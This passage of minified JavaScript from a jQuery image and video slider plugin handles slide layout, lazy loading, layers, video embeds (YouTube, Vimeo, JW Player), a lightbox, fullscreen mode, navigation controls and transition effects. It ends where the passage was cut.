(function(d){function Ca(L,O){function Z(){r=k.find(".slides");if(a.settings.shuffle){var b=r.children();r.find(".slide").each(function(a){d(this).attr("data-index",a)});b=b.sort(function(){return.5-Math.random()});r.empty().append(b)}k.find("a[data-rel^='slider-lightbox']").length&&k.find("a[data-rel^='slider-lightbox']").each(function(){d(this).attr("rel",d(this).attr("data-rel"))});r.children(".slide").each(function(b,e){var h={},w=a.settings.shuffle?parseInt(d(e).data("index"),10):b;h.properties=
{};u.push(d(this));d(this).data("image")&&(h.lazyImage=d(this).data("image"),h.lazyImageLoaded=!1);for(var f=0;f<d(this).children().length;f++){var g=d(this).children()[f];d(g).hasClass("thumbnail")||d(g).is("a")&&d(g).children(".thumbnail").length?h.thumbnail=d(g).clone():d(g).hasClass("layer")?(h.layer||(h.layer=[]),h.layer.push(d(g))):h[d(g).attr("class")]=d(g)}!h.caption&&d(this).find(".caption").length&&(h.caption=d(this).find(".caption"));!h.html&&d(this).find(".html").length&&(h.html=d(this).find(".html"));
if(a.settings.xmlSource)h.properties=t[w].properties,t[b]=h;else{for(f=0;f<Ua.length;f++){var g=Ua[f],q;a.settings.slideProperties&&a.settings.slideProperties[w]&&(q=a.settings.slideProperties[w][g]);h.properties[g]||(h.properties[g]=void 0===q?a.settings[g]:q)}t.push(h)}});v?(r.find(".slide .thumbnail").parent("a").css("display","none"),r.find(".slide .thumbnail").css("display","none"),d(window).load(function(){r.find(".slide .thumbnail").parent("a").remove();r.find(".slide .thumbnail").remove()})):
(r.find(".slide .thumbnail").parent("a").remove(),r.find(".slide .thumbnail").remove());J=t.length;Da();b={type:"sliderInit"};d.isFunction(a.settings.sliderInit)&&a.settings.sliderInit.call(this,b)}function Da(){k.addClass(a.settings.skin).css({width:a.settings.width,height:a.settings.height}).focus(function(){Ea=!0;k.addClass("focus")}).blur(function(){Ea=!1;k.hasClass("focus")&&k.removeClass("focus")});K=d('<div class="slider-main"></div>').appendTo(k);"chrome"===P||"safari"===P?k.addClass("webkit"):
k.addClass(P);"msie"===P&&(6===parseInt(ga,10)?k.addClass("ie6"):7===parseInt(ga,10)?k.addClass("ie7"):8===parseInt(ga,10)?k.addClass("ie8"):9===parseInt(ga,10)&&k.addClass("ie9"));p=d('<div class="slide-wrapper"></div>').append(r).appendTo(K).hover(function(){aa=!0;if(a.settings.timerAnimation&&a.settings.timerToggle&&"stopped"!==R&&!S){var b=k.find(".timer-animation");v?b.show():b.stop().animate({opacity:1},a.settings.timerFadeDuration)}Fa&&a.settings.lightboxIconToggle&&(b=p.find(".lightbox-icon"),
v?b.css("filter",""):b.stop().animate({opacity:1},a.settings.lightboxIconFadeDuration));a.settings.pauseSlideshowOnHover&&!I&&la();pa&&a.settings.captionToggle&&ub();a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().show():k.find(".slide-arrows a").stop().animate({opacity:1},a.settings.slideArrowsShowDuration));a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().show():k.find(".slideshow-controls").stop().animate({opacity:1},
a.settings.slideshowControlsShowDuration));a.settings.autoToggle&&vb()},function(){aa=!1;a.settings.autoToggle&&wb();if(a.settings.timerAnimation&&a.settings.timerToggle&&"stopped"!==R&&!S){var b=k.find(".timer-animation");v?b.hide():b.stop().animate({opacity:0},a.settings.timerFadeDuration)}Fa&&a.settings.lightboxIconToggle&&(b=p.find(".lightbox-icon"),v?b.css("opacity",0):b.stop().animate({opacity:0},a.settings.lightboxIconFadeDuration));!a.settings.pauseSlideshowOnHover||ua||jb||I||va();pa&&a.settings.captionToggle&&
kb();a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().hide():k.find(".slide-arrows a").stop().animate({opacity:0},a.settings.slideArrowsHideDuration));a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().hide():k.find(".slideshow-controls").stop().animate({opacity:0},a.settings.slideshowControlsHideDuration))});a.settings.border||p.css("border","none");a.settings.glow||p.css({"box-shadow":"none","-moz-box-shadow":"none",
"-webkit-box-shadow":"none"});"swipe"===a.settings.effectType&&d('<div class="swipeable-container"></div>').appendTo(p).append(r);r.find(".slide").each(function(a){var b=d(this),c=b.find("img.image"),b=b.find(".caption"),f=t[a],g=f.properties;c.length&&(c.data("index",a),f.imagePath=c.attr("src"));b.length&&(a=parseFloat(g.captionBackgroundOpacity),c=g.captionBackgroundColor,g=d('<div class="caption-container"></div>').appendTo(b.parent()),g=d('<div class="wrapper"></div>').appendTo(g),d('<div class="background"></div>').css({opacity:a,
"background-color":c}).appendTo(g),b.appendTo(g))});r.find(".layer.static").each(function(){var a=d(this),b=a.data();"undefined"!==typeof b.width&&a.css("width",b.width);"undefined"!==typeof b.height&&a.css("height",b.height);"undefined"!==typeof b.depth&&a.css("z-index",b.depth);var c=b.position?b.position.toLowerCase():"topleft",f=-1!==c.indexOf("right")?"right":"left",c=-1!==c.indexOf("bottom")?"bottom":"top";"undefined"!==typeof b.horizontal?"left"===b.horizontal&&"left"===f||"right"===b.horizontal&&
"right"===f?a.css(f,0):"right"===b.horizontal&&"left"===f||"left"===b.horizontal&&"right"===f?(a.css("margin-"+f,-a.outerWidth(!1)),a.css(f,"100%")):"center"===b.horizontal?(a.css("margin-"+f,.5*-a.outerWidth(!1)),a.css(f,"50%")):a.css(f,b.horizontal):a.css(f,0);"undefined"!==typeof b.vertical?"top"===b.vertical&&"top"===c||"bottom"===b.vertical&&"bottom"===c?a.css(c,0):"bottom"===b.vertical&&"top"===c||"top"===b.vertical&&"bottom"===c?(a.css("margin-"+c,-a.outerHeight(!1)),a.css(c,"100%")):"center"===
b.vertical?(a.css("margin-"+c,.5*-a.outerHeight(!1)),a.css(c,"50%")):a.css(c,b.vertical):a.css(c,0);a.css("visibility","inherit").addClass("init")});r.find("video").each(function(){var a=d(this),b=a.parent();if(Ga){var c=a[0].outerHTML;a.remove();b.html(c);a=b.find("video");a[0].load()}a.hasClass("video-js")&&(window.videojs||window.VideoJS)(a.attr("id"),a.data("video"))});r.find(".jw-player").length&&r.find(".jw-player").each(function(b){video=d(this);jwPlayerArgs={};jwPlayerModes=[];flashModeSources=
[];html5ModeSources=[];sources=[];video.find(".source").each(function(){var a=d(this);a.data("quality")?jwPlayerArgs.plugins={"hd-2":{file:a.data("file")}}:sources.push(d(this).data())});sources.length&&(1===sources.length?jwPlayerArgs.file=sources[0].file:jwPlayerArgs.levels=sources,video.data("provider")&&(jwPlayerArgs.provider=video.data("provider")),video.data("streamer")&&(jwPlayerArgs.streamer=video.data("streamer")));video.data("width")&&(jwPlayerArgs.width=video.data("width"));video.data("height")&&
(jwPlayerArgs.height=video.data("height"));video.data("image")&&(jwPlayerArgs.image=video.data("image"));video.data("poster")&&(jwPlayerArgs.image=video.data("poster"));video.attr("data-dock")&&(jwPlayerArgs.dock="true"===video.attr("data-dock")?!0:!1);a.settings.jwPlayerSkin&&(jwPlayerArgs.skin=a.settings.jwPlayerSkin);a.settings.jwPlayerPlugins&&(jwPlayerArgs.plugins=a.settings.jwPlayerPlugins[b]||a.settings.jwPlayerPlugins);video.data("sharing")&&(jwPlayerArgs.plugins||(jwPlayerArgs.plugins={}),
jwPlayerArgs.plugins["sharing-2"]={link:video.data("sharing")});jwplayer(video.attr("id")).setup(jwPlayerArgs)});r.find("video.sublime-video").length&&window.sublimevideo&&sublimevideo.ready(function(){r.find("video.sublime-video").each(function(){sublimevideo.prepare(d(this).attr("id"))})});r.find("a.video").length&&r.find("a.video").each(function(){var b=d(this),c=b.children("img").attr("width"),w=b.children("img").attr("height");d(this).parent();var f=d("<a></a>").addClass("video-play-button").appendTo(b).click(function(a){a.preventDefault()});
b.click(function(g){g.preventDefault();f.fadeOut(300);g=b.attr("href");var q;if(-1!==g.indexOf("youtube")||-1!==g.indexOf("youtu.be")){q=/(\?|&)v\=([^&]*)(&|$)/;q=g.match(q);var m=q[2],y="http://www.youtube.com/embed/"+m+"?enablejsapi=1&wmode=opaque&autoplay=1";g=g.split("?")[1].split("&");d.each(g,function(a,b){-1===b.indexOf(m)&&(y+="&"+b)});q=d("<iframe></iframe>").attr("src",y).attr("width",c).attr("height",w).attr("class",b.attr("class")).attr("frameborder",0).insertBefore(b)}else if(-1!==g.indexOf("vimeo")){q=
/http:\/\/(www\.)?vimeo.com\/(\d+)/;q=g.match(q);m=q[2];y="http://player.vimeo.com/video/"+m+"?api=1&autoplay=1";if(g=g.split("?")[1])g=g.split("&"),d.each(g,function(a,b){-1===b.indexOf(m)&&(y+="&"+b)});q=d("<iframe></iframe>").attr("src",y).attr("width",c).attr("height",w).attr("class",b.attr("class")).attr("frameborder",0).insertBefore(b)}b.addClass("video-hidden-image");"stopSlideshow"!==a.settings.videoPlayAction||I?"pauseSlideshow"!==a.settings.videoPlayAction||I||la():Ha();"removeVideo"===
a.settings.leaveVideoAction||Ga||"msie"===P&&7>=parseInt(ga,10)?$=q:xb()})});wa=a.settings.slideStart;var b=window.location.hash;if(b){var b=b.substring(1),c=b.split("-"),c=parseInt(c.pop(),10),b=b.slice(0,-c.toString().length-1);k.attr("id")===b&&0<=c&&c<=J-1&&(wa=c)}a.settings.slideArrows&&ba();a.settings.slideButtons&&Ia();a.settings.shadow&&Sb();"scroller"!==a.settings.thumbnailType&&"tooltipAndScroller"!==a.settings.thumbnailType||Tb();a.settings.slideshowControls&&Ja();a.settings.keyboardNavigation&&
xa();a.settings.fullscreenControls&&!Ga&&"msie"!==P&&X();k.find("a[rel^='slider-lightbox']").length&&(ya=k.find("a[rel^='slider-lightbox']").prettyPhoto({social_tools:"",deeplinking:!1,overlay_gallery:!1,theme:a.settings.lightboxTheme,opacity:a.settings.lightboxOpacity,autoplay_slideshow:a.settings.lightboxAutoplay,slideshow:a.settings.lightboxAutoplayDelay,autoplay:a.settings.lightboxVideoAutoplay,allow_resize:a.settings.ligthboxAllowResize,openLightbox:function(){ua||(ua=!0,k.blur(),I||la())},callback:function(){ua&&
(ua=!1,k.focus(),I||va())}}));(("scroller"===a.settings.thumbnailType||"tooltipAndScroller"===a.settings.thumbnailType)&&(a.settings.thumbnailMouseScroll||a.settings.thumbnailTooltip||a.settings.thumbnailScrollbar)||a.settings.autoToggle)&&d(document).bind("mousemove",function(a){ha=a.pageX;ia=a.pageY;lb=ha+ia});if(a.settings.disableRightClick)k.on("contextmenu","img, .thumbnail-scroller .thumbnail",function(a){return!1});ja="none";ca();ma(wa);d(window).resize(ca)}function ca(){var b=0,c=0;a.settings.responsive&&
(k.css({width:"100%",maxWidth:a.settings.width,maxHeight:a.settings.height}),-1===a.settings.aspectRatio&&(a.settings.aspectRatio=a.settings.width/a.settings.height));-1!==a.settings.aspectRatio&&k.css("height",k.width()/a.settings.aspectRatio);if("scroller"===a.settings.thumbnailType||"tooltipAndScroller"===a.settings.thumbnailType)a.settings.fullscreenThumbnailScrollerOverlay&&"on"===qa?"horizontal"===a.settings.thumbnailOrientation?K.css("height",k.height()):"vertical"===a.settings.thumbnailOrientation&&
K.css("width",k.width()):a.settings.thumbnailScrollerOverlay||("horizontal"===a.settings.thumbnailOrientation?K.css("height",k.height()-n.outerHeight(!0)):"vertical"===a.settings.thumbnailOrientation&&K.css("width",k.width()-n.outerWidth(!0)));if(a.settings.shadow){var e=K.find(".shadow");if("on"===qa&&!a.settings.fullscreenShadow||400>K.width())e.css("display","none");else{e.css("display","block");var h=e.find(".shadow-middle"),w=e.find(".shadow-left").width()+e.find(".shadow-right").width(),f=parseInt(e.css("height"),
10)+parseInt(e.css("margin-top"),10);e.css("width",K.width());h.css("width",e.width()-w);b=f>b?f:b}}a.settings.slideButtons&&(e=K.find(".slide-buttons"),f=e.find("buttons-middle"),h=f.find("buttons-inner"),w=parseInt(e.css("height"),10)+parseInt(e.css("margin-top"),10),e.css("left",0),a.settings.slideButtonsCenter&&(f=(f.width()-h.width())/2,h.css("left",f)),a.settings.slideButtonsContainerCenter&&(f=(K.width()-e.width())/2,e.css("left",f)),"on"!==qa||a.settings.fullscreenSlideButtons?(e.css("display",
"block"),b=w>b?w:b):e.css("display","none"));yb=b;b+=parseInt(p.css("border-top-width"),10)+parseInt(p.css("border-bottom-width"),10);c+=parseInt(p.css("border-left-width"),10)+parseInt(p.css("border-right-width"),10);p.css({height:K.height()-b,width:K.width()-c});zb=p.width();Ab=p.height();r.find(".slide").each(function(b){var c=d(this),f=c.find("img.image"),e=t[b].properties.alignType;f.length&&(f.data("loaded")?G(f,e):(f.css("visibility","hidden"),f.sliderImagesLoaded(function(a,b,c){b.length&&
(f.css("visibility",""),G(f,e))})));if("swipe"===a.settings.effectType){var w=-1!==m?m:wa;"horizontal"===a.settings.swipeOrientation?(r.css("left",-w*(r.width()+a.settings.swipeSlideDistance)),c.css("left",b*(r.width()+a.settings.swipeSlideDistance))):"vertical"===a.settings.swipeOrientation&&(r.css("top",-w*(r.height()+a.settings.swipeSlideDistance)),c.css("top",b*(r.height()+a.settings.swipeSlideDistance)))}});"tooltipAndScroller"!==a.settings.thumbnailType&&"scroller"!==a.settings.thumbnailType||
"proportionalFit"===a.settings.scaleType||(mb(),Ka(),a.settings.thumbnailMouseScroll&&La());b={type:"doSliderLayout"};d.isFunction(a.settings.doSliderLayout)&&a.settings.doSliderLayout.call(this,b)}function G(b,c){b.data("loaded")||(b.data("loaded",!0),b.data("width",b.width()),b.data("height",b.height()));a.settings.allowScaleUp||b.css({maxWidth:b.data("width"),maxHeight:b.data("height")});switch(a.settings.scaleType){case "exactFit":b.css({width:"100%",height:"100%"});break;case "insideFit":b.width()/
b.height()>=p.width()/p.height()?b.css({width:"100%",height:"auto"}):b.css({width:"auto",height:"100%"});break;case "outsideFit":b.width()/b.height()<=p.width()/p.height()?b.css({width:"100%",height:"auto"}):b.css({width:"auto",height:"100%"});break;case "proportionalFit":if(b.data("index")===m&&b.data("loaded")&&(p.css("width",zb),p.css("height",Ab),b.css({width:"100%",height:"auto"}),p.css("height",b.height()),K.css("height",p.outerHeight(!0)+yb),"scroller"===a.settings.thumbnailType||"tooltipAndScroller"===
a.settings.thumbnailType?("horizontal"!==a.settings.thumbnailOrientation||a.settings.thumbnailScrollerOverlay?k.css("height",K.height()):k.css("height",K.height()+n.outerHeight(!0)),mb(),Ka(),a.settings.thumbnailMouseScroll&&La()):k.css("height",K.height()),-1!==B)){var e=u[B].find("img.image"),h=t[B].properties.alignType;e.length&&Va(e,h)}}Va(b,c)}function Va(a,c){var e=a.width(),h=a.height();switch(c){case "leftTop":a.css({left:0,top:0});break;case "leftCenter":a.css({left:0,top:"50%","margin-top":.5*
-h});break;case "leftBottom":a.css({left:0,bottom:0});break;case "centerTop":a.css({left:"50%",top:0,"margin-left":.5*-e});break;case "centerCenter":a.css({left:"50%",top:"50%","margin-left":.5*-e,"margin-top":.5*-h});break;case "centerBottom":a.css({left:"50%",bottom:0,"margin-left":.5*-e});break;case "rightTop":a.css({right:0,top:0});break;case "rightCenter":a.css({right:0,top:"50%","margin-top":.5*-h});break;case "rightBottom":a.css({right:0,bottom:0});break;case "default":a.css({left:"50%",top:"50%",
"margin-left":.5*-e,"margin-top":.5*-h})}}function ba(){var b=d('<div class="slide-arrows"></div>').appendTo(p),c=d('<a class="previous"></a>').appendTo(b).click(function(){ja="previousButton";ra()}),b=d('<a class="next"></a>').appendTo(b).click(function(){ja="nextButton";na()});a.settings.slideArrowsToggle&&(v?(c.hide(),b.hide()):(c.css("opacity",0),b.css("opacity",0)))}function Ja(){var b=d('<div class="slideshow-controls"></div>').appendTo(p),c=a.settings.slideshow?"pause":"play";R=a.settings.slideshow?
"playing":"stopped";b.addClass(c).click(function(){"playing"===R||"paused"===R?Wa():"stopped"===R&&Bb()});a.settings.slideshowControlsToggle&&(v?b.hide():b.css("opacity",0))}function Ia(){var b=J,c=d('<div class="slide-buttons"></div>').appendTo(K);d('<div class="left"></div>').appendTo(c);var e=d('<div class="middle"></div>').appendTo(c);d('<div class="right"></div>').appendTo(c);for(var e=d('<div class="buttons-inner"></div>').appendTo(e),h=0;h<b;h++){var w=d('<a rel="'+h+'"></a>').appendTo(e);
a.settings.slideButtonsNumber&&d('<div class="number">'+(h+1)+"</div>").appendTo(w);w.hover(function(){var a=parseInt(d(this).attr("rel"),10);d(this).hasClass("select")||d(this).addClass("over");"tooltip"!==t[a].properties.thumbnailType&&"tooltipAndScroller"!==t[a].properties.thumbnailType||Ub(a)},function(){var a=parseInt(d(this).attr("rel"),10);d(this).hasClass("select")||d(this).removeClass("over");"tooltip"!==t[a].properties.thumbnailType&&"tooltipAndScroller"!==t[a].properties.thumbnailType||
Ca()});w.click(function(){ja="button";ma(parseInt(d(this).attr("rel"),10))})}a.settings.slideButtonsToggle&&(v?c.hide():c.css("opacity",0),k.hover(function(){v?c.show():c.stop().animate({opacity:1},a.settings.slideButtonsShowDuration)},function(){v?c.hide():c.stop().animate({opacity:0},a.settings.slideButtonsHideDuration)}))}function xa(){d(document).keydown(function(b){37===b.which&&(a.settings.keyboardNavigationOnFocusOnly&&Ea||!a.settings.keyboardNavigationOnFocusOnly)?ra():39===b.which&&(a.settings.keyboardNavigationOnFocusOnly&&
Ea||!a.settings.keyboardNavigationOnFocusOnly)?na():13===b.which&&Ea&&u[m].children("a").length&&u[m].children("a").not(".thumbnail")[0].click()})}function X(){var b=d('<div class="full-screen-controls"></div>').appendTo(p);b.click(function(){"off"===qa?L.requestFullScreen?L.requestFullScreen():L.mozRequestFullScreen?L.mozRequestFullScreen():L.webkitRequestFullScreen&&L.webkitRequestFullScreen():"on"===qa&&(document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():
document.webkitCancelFullScreen&&document.webkitCancelFullScreen())});document.addEventListener("fullscreenchange",C);document.addEventListener("mozfullscreenchange",C);document.addEventListener("webkitfullscreenchange",C);a.settings.fullscreenControlsToggle&&!aa?b.css("opacity",0):v||b.css({opacity:0}).stop().animate({opacity:1},a.settings.fullscreenIconHideDuration);a.settings.fullscreenControlsToggle&&p.hover(function(){v?b.css("filter",""):b.stop().animate({opacity:1},a.settings.fullscreenIconShowDuration)},
function(){v?b.css("opacity",0):b.stop().animate({opacity:0},a.settings.fullscreenIconHideDuration)})}function C(){qa=document.fullscreen||document.mozFullScreen||document.webkitIsFullScreen?"on":"off";"on"===qa?(k.css({width:"100%",height:"100%"}).addClass("fullscreen"),n&&a.settings.fullscreenThumbnailScrollerOverlay&&n.addClass("overlay")):(k.css({width:a.settings.width,height:a.settings.height}).removeClass("fullscreen"),n&&a.settings.fullscreenThumbnailScrollerOverlay&&n.removeClass("overlay"));
ca()}function Sb(){var a=d('<div class="shadow"></div>').appendTo(K);d('<div class="shadow-left"></div>').appendTo(a);d('<div class="shadow-middle"></div>').appendTo(a);d('<div class="shadow-right"></div>').appendTo(a)}function Ub(b){if(t[b].thumbnail){var c=t[b].thumbnail.hasClass("thumbnail")&&!t[b].thumbnail.is("img"),e=d('<div class="thumbnail-wrapper"></div>').appendTo(k.find(".buttons-inner")),h;if(c)h=t[b].thumbnail.clone(),h.addClass("thumbnail-content").css({width:a.settings.thumbnailWidth,
height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e);else{var c=t[b].thumbnail.is("a")?t[b].thumbnail.find("img"):t[b].thumbnail,w=c.attr("src"),f=c.attr("alt");h=d('<div class="thumbnail"></div>').css({width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).appendTo(e);if(f){var c=d('<div class="caption"></div>').appendTo(h),g=d('<div class="background"></div>').appendTo(c),f=d('<div class="content">'+f+"</div>").appendTo(c);g.css("opacity");c.css("height",f.outerHeight(!0));
"top"===a.settings.thumbnailCaptionPosition?c.css("top",0):c.css("bottom",0)}d("<img/>").load(function(){h.css("background-image",'url("'+w+'")')}).attr("src",w)}e.css({width:h.outerWidth(!1),height:h.outerHeight(!1)});c=k.find(".buttons-inner a").eq(b);b=c.position().left-(e.outerWidth(!0)-c.width())/2;c=c.position().top-e.outerHeight(!0);v&&e.find("*").not(".background").css("filter","inherit");e.css({left:b,top:c-a.settings.thumbnailSlideAmount,opacity:0});v?(e.animate({top:c,opacity:1},a.settings.thumbnailSlideDuration,
a.settings.thumbnailSlideEasing),e.find(".caption .background").animate({opacity:1},a.settings.thumbnailSlideDuration)):e.animate({top:c,opacity:1},a.settings.thumbnailSlideDuration,a.settings.thumbnailSlideEasing)}}function Ca(){var b=k.find(".buttons-inner .thumbnail-wrapper");if(b.length){var c=b.find(".background");v&&c.animate({opacity:0},a.settings.thumbnailSlideDuration);b.animate({top:b.position().top-a.settings.thumbnailSlideAmount,opacity:0},a.settings.thumbnailSlideDuration,a.settings.thumbnailSlideEasing,
function(){b.remove()})}}function ma(b){if(b!==m){if(S||Xa)if(a.settings.overrideTransition)switch(Cb){case "slide":u[m].stop(!1,!0);break;case "fade":u[m].stop(!1,!0);-1!==B&&u[B].stop(!1,!0).css("visibility","");break;case "slice":sa.find(".slice").each(function(){clearTimeout(d(this).data("delay"));d(this).stop().remove()}),sa.remove(),-1!==B&&u[B].css("visibility",""),u[m].css("visibility","visible"),Q()}else if("swipe"!==a.settings.effectType)return;a.settings.slideshow&&Ha();if(Fa){Fa=!1;var c=
p.find(".lightbox-icon");v?c.remove():c.stop().animate({opacity:0},a.settings.lightboxIconFadeDuration,function(){c.remove()})}if($){jb=!1;var e=u[m].find(".video-hidden-image");("removeVideo"===a.settings.leaveVideoAction||Ga||"msie"===P&&7>=parseInt(ga,10))&&e.length?(e=u[m].find(".video-hidden-image"),e.removeClass("video-hidden-image"),$.remove(),e.find(".video-play-button").show()):$.leaveVideo();$=null}S=!0;B=m;m=b;-1!==B&&(u[B].removeClass("active"),u[B].addClass("transition"));u[m].addClass("active");
"swipe"===a.settings.effectType?r.find(".slide").addClass("transition"):u[m].addClass("transition");m!==oa&&pa&&"swipe"!==a.settings.effectType&&(pa=!1,kb(),Ma&&clearTimeout(Ma));var e=t[b],h=u[b].find("img.image");if(e.lazyImage&&!e.lazyImageLoaded){var w=d('<img class="image"/>').attr("src",t[b].lazyImage);h.attr("alt")&&w.attr("alt",h.attr("alt"));h.attr("title")&&w.attr("title",h.attr("title"));w.data("index",b);h.length?(w.prependTo(h.parent()),h.remove()):w.prependTo(u[b]);h=w;e.imagePath=h.attr("src");
e.lazyImageLoaded=!0}if(!h.length||h.data("loaded")&&"proportionalFit"!==a.settings.scaleType)nb();else{Xa=!0;var f=e.properties.alignType;"swipe"===a.settings.effectType?(h.css("visibility","hidden"),Db(u[h.data("index")]),h.sliderImagesLoaded(function(a,b,c){b.length&&G(h,f);h.css("visibility","");u[h.data("index")].find(".preloader").stop().remove();m===h.data("index")&&(Xa=!1)}),nb()):(Db(p),h.sliderImagesLoaded(function(a,b,c){b.length&&G(h,f);m===h.data("index")&&(p.find(".preloader").stop().remove(),
nb(),Xa=!1)}))}a.settings.slideButtons&&(w=k.find(".buttons-inner"),w.find(".select").removeClass("select"),w.find("a").eq(b).attr("class","select"));if("scroller"===a.settings.thumbnailType||"tooltipAndScroller"===a.settings.thumbnailType)n.find(".thumbnail.select").removeClass("select"),n.find(".thumbnail[data-index="+b+"]").removeClass("over").addClass("select"),a.settings.thumbnailSync&&!ob&&(b=Math.floor(b/(da*E)),b!==H&&T(b));b={type:"slideOpen",index:m,data:e};d.isFunction(a.settings.slideOpen)&&
a.settings.slideOpen.call(this,b)}}function na(){ma(m===J-1?0:m+1)}function ra(){ma(0===m?J-1:m-1)}function Vb(a){if(!(1>=J)){a=a===J-1?0:a+1;var c=t[a];if(c.lazyImage&&!c.lazyImageLoaded){var e=u[a].find("img.image"),h=d('<img class="image"/>').attr("src",c.lazyImage),w=c.properties.alignType;e.attr("alt")&&h.attr("alt",e.attr("alt"));e.attr("title")&&h.attr("title",e.attr("title"));h.data("index",a);e.length?(h.prependTo(e.parent()),e.remove()):h.prependTo(u[a]);e=h;c.lazyImageLoaded=!0;c.imagePath=
e.attr("src");e.sliderImagesLoaded(function(a,b,c){b.length&&G(e,w)})}}}function Db(a){if(!a.find(".preloader").length){var c=d('<div class="preloader"></div>').hide().appendTo(a),e=.5*(a.outerWidth(!0)-c.width());a=.5*(a.outerHeight(!0)-c.height());c.fadeIn(300);c.css({left:e,top:a})}}function U(a){a.preventDefault()}function nb(){var b=t[m].properties.effectType;!a.settings.initialEffect&&Eb&&(b="none",Eb=!1);"swipe"===a.settings.effectType?b="swipe":"random"===b&&(b=za(["slice","slide","fade"]));
Cb=b;var c=t[m];u[m].hover(function(){var b={type:"slideMouseOver",index:m,data:c};d.isFunction(a.settings.slideMouseOver)&&a.settings.slideMouseOver.call(this,b)},function(){var b={type:"slideMouseOut",index:m,data:c};d.isFunction(a.settings.slideMouseOut)&&a.settings.slideMouseOut.call(this,b)}).click(function(){var b={type:"slideClick",index:m,data:c};d.isFunction(a.settings.slideClick)&&a.settings.slideClick.call(this,b)});var e={type:"transitionStart",index:m,data:t[m]};d.isFunction(a.settings.transitionStart)&&
a.settings.transitionStart.call(this,e);switch(b){case "none":Wb();break;case "fade":Fb();break;case "slide":Xb();break;case "swipe":Yb();break;case "slice":Zb();break;default:Fb()}}function Q(){var b=t[m],c=parseInt(b.properties.captionDelay,10);S=!1;a.settings.slideshow&&"stopped"!==R&&(a.settings.slideshowLoop||m!==J-1?(Ya(),(a.settings.pauseSlideshowOnHover&&aa||I)&&la()):Wa());p.find(".transition").removeClass("transition");m!==oa&&(pa&&"swipe"===a.settings.effectType&&(pa=!1,kb(),Ma&&clearTimeout(Ma)),
b.caption?(pa=!0,Ma=setTimeout(function(){(!a.settings.captionToggle||a.settings.captionToggle&&aa)&&ub()},c)):oa=-1);a.settings.preloadNearbyImages&&Vb(m);var e=u[m].children('a[rel^="slider-lightbox"]');if(e.length&&a.settings.lightboxIcon){Fa=!0;var c=e.attr("href"),h,c=-1!==c.indexOf("iframe=true")||-1!==c.indexOf("ajax=true")||-1!==c.indexOf("custom=true")?"link":-1!==c.indexOf("youtube.com")||-1!==c.indexOf("youtu.be")||-1!==c.indexOf("vimeo.com")||-1!==c.indexOf(".mp4")||-1!==c.indexOf(".ogv")?
"video":"image";h=d('<div class="lightbox-icon"></div>').appendTo(p);"video"===c?h.addClass("play"):"link"===c?h.addClass("hyperlink"):"image"===c&&h.addClass("magnifying");a.settings.lightboxIconToggle&&!aa?h.css("opacity",0):v||h.css({opacity:0}).stop().animate({opacity:1},a.settings.lightboxIconFadeDuration);h.click(function(){"swipe"===a.settings.effectType&&e.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize);e.trigger("click")})}-1!==B&&u[B].children(".layer").not(".static").each(function(){d(this).css("visibility",
"").removeClass("init")});u[m].children(".layer").not(".static, .init").each(function(){var a=d(this),b=a.data(),c={},e={};"undefined"!==typeof b.width&&a.css("width",b.width);"undefined"!==typeof b.height&&a.css("height",b.height);"undefined"!==typeof b.depth&&a.css("z-index",b.depth);var h=b.position?b.position.toLowerCase():"topleft",y=-1!==h.indexOf("right")?"right":"left",x=-1!==h.indexOf("bottom")?"bottom":"top";"undefined"!==typeof b.horizontal?"left"===b.horizontal&&"left"===y||"right"===
b.horizontal&&"right"===y?a.css(y,0):"right"===b.horizontal&&"left"===y||"left"===b.horizontal&&"right"===y?(a.css("margin-"+y,-a.outerWidth(!1)),a.css(y,"100%")):"center"===b.horizontal?(a.css("margin-"+y,.5*-a.outerWidth(!1)),a.css(y,"50%")):a.css(y,b.horizontal):a.css(y,0);"undefined"!==typeof b.vertical?"top"===b.vertical&&"top"===x||"bottom"===b.vertical&&"bottom"===x?a.css(x,0):"bottom"===b.vertical&&"top"===x||"top"===b.vertical&&"bottom"===x?(a.css("margin-"+x,-a.outerHeight(!1)),a.css(x,
"100%")):"center"===b.vertical?(a.css("margin-"+x,.5*-a.outerHeight(!1)),a.css(x,"50%")):a.css(x,b.vertical):a.css(x,0);"left"===y&&-1!==a.css("left").indexOf("%")&&a.css("left",a.position().left);"top"===x&&-1!==a.css("top").indexOf("%")&&a.css("top",a.position().top);var h=parseInt(a.css(y),10),m=parseInt(a.css(x),10);c[y]=h;c[x]=m;c.opacity=1;e.opacity=0;if("undefined"!==typeof b.transition){var s="undefined"!==typeof b.offset?b.offset:50;"left"===b.transition?e[y]=h+("left"===y?s:-s):"right"===
b.transition?e[y]=h+("left"===y?-s:s):"up"===b.transition?e[x]=m+("top"===x?s:-s):"down"===b.transition&&(e[x]=m+("top"===x?-s:s))}"msie"===P&&7>=parseInt(ga,10)?a.css("visibility","inherit").css(c):a.addClass("init").delay(b.delay).css(e).css("visibility","inherit").animate(c,b.duration,b.easing,function(){b.horizontal&&("left"===b.horizontal&&"left"===y||"right"===b.horizontal&&"right"===y?a.css(y,0):"right"===b.horizontal&&"left"===y||"left"===b.horizontal&&"right"===y?(a.css("margin-"+y,-a.outerWidth(!1)),
a.css(y,"100%")):"center"===b.horizontal?(a.css("margin-"+y,.5*-a.outerWidth(!1)),a.css(y,"50%")):a.css(y,b.horizontal));b.vertical&&("top"===b.vertical&&"top"===x||"bottom"===b.vertical&&"bottom"===x?a.css(x,0):"bottom"===b.vertical&&"top"===x||"top"===b.vertical&&"bottom"===x?(a.css("margin-"+x,-a.outerHeight(!1)),a.css(x,"100%")):"center"===b.vertical?(a.css("margin-"+x,.5*-a.outerHeight(!1)),a.css(x,"50%")):a.css(x,b.vertical))})});xb();"playVideo"===a.settings.reachVideoAction&&(c=u[m].find("a.video"),
